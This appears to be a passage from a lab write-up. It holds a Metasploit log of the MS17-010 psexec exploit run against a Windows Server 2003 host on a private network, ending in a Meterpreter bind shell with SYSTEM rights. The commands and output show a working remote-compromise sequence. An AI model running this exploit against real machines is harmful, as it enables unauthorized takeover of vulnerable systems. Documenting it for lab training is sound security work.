 msf5 exploit(windows/smb/ms17_010_psexec) > set lport 5555
lport => 5555
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d8b1d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... qFLAfGmw.exe
[*] 192.168.52.141:445 - Created \qFLAfGmw.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \qFLAfGmw.exe...
[*] Started bind TCP handler against 192.168.52.141:5555
[*] Sending stage (176195 bytes) to 192.168.52.141
[*] Meterpreter session 8 opened (192.168.52.143:1428 -> 192.168.52.141:5555) at 2021-07-21 09:58:55 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >